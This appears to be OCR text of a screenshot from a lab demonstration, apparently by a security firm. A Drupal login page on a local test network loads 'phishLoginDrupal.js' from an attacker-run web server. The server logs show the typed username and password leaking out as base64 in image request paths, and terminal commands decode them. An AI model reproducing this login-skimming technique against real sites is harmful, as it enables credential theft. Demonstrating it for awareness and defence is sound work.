 Applications
Log in | drupal — Mo...
Xfce Terminal
3
10:15
tomislav
Log in | drupal
192.168.5.17/user/login
drupal
Home
Log in
RSS feed
Unrecognized username or password. Forgot your password?
Log in
Create new account
Reset your password
Home
Log in
Username *
testuser
Password *
Log in
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:14:41] "GET /phishLoginDrupal.js HTTP/1.1" 200 2376
[*] 192.168.5.15 - - [24/Feb/2024 10:14:50] "GET /images1/MTkyLjE2OC41LjE3X2RydXBfdGVzdHVzZXI%3D.jpg HTTP/1.1" 404 -
[*] 192.168.5.15 - - [24/Feb/2024 10:14:50] "GET /images2/MTkyLjE2OC41LjE3X2RydXBfdGVzdHBhc3N3b3Jk.jpg HTTP/1.1" 404 -
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjE3X2RydXBfdGVzdHVzZXI= | base64 -d
192.168.5.17_drup_testuser[tomislav@ArchBB:~]$
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjE3X2RydXBfdGVzdHBhc3N3b3Jk | base64 -d
192.168.5.17_drup_testpassword[tomislav@ArchBB:~]$